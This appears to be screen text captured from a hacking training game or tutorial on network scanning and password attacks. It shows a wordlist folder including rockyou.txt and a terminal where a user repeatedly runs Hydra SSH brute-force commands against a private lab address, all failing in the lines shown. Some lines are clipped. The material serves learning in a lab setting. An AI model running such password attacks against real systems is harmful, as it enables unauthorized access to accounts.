 Advanced Network Scanning and Password Attacks : Part 2 Stop
the Horsemen Virus
Stop the Horsemen virus
Find the AZS Security Password
1925
33:22:13
FILE EXPLORER
/Documents/
idk
passwordMe
d.txt
passwordSh
ort.txt
passwordTxt
Med.txt
personalData
.data
readme.txt
rockyou.txt
usernameMe
d.txt
usernameTxt
Med.txt
Zion.key
Search
By Cat
Rascal's Notes
New note 10
Hi all,
These are the guest login tokens for the
imnotahackertho@haiku:~$ h
ts/usernameTxtMed.txt -P /
Hydra starting at 2023-12-
No username and password m
imnotahackertho@haiku:~$ h
ts/passwordMed.txt ssh
ERROR:
* No username or username wordlist provided.
Please provide the following: -l USERNAME or -L /path/to
/username_wordlist
Please consult man hydra or your manual app.
imnotahackertho@haiku:~$ hydra 10.194.206.95 -l GENOME23
GNOME -P /Documents/passwordMed.txt ssh
Hydra starting at 2023-12-21 03:44:42
No username and password matches found
imnotahackertho@haiku:~$ cd "/"
imnotahackertho@haiku:~$ cd "/Documents/"
imnotahackertho@haiku:~/Documents$ hydra 10.194.206.95 -
l GENOME23GNOME -P /Documents/passwordShort.txt ssh
Hydra starting at 2023-12-21 03:45:31
No username and password matches found
imnotahackertho@haiku:~/Documents$ hydra 10.194.206.95 -
l GENOME23GNOME -P /Documents/passwordTxtMed.txt ssh
Hydra starting at 2023-12-21 03:45:51
No username and password matches found
imnotahackertho@haiku:~/Documents$
hydra 10.194.206.95 -l GENOME23GNOME -P /Documents/p ssh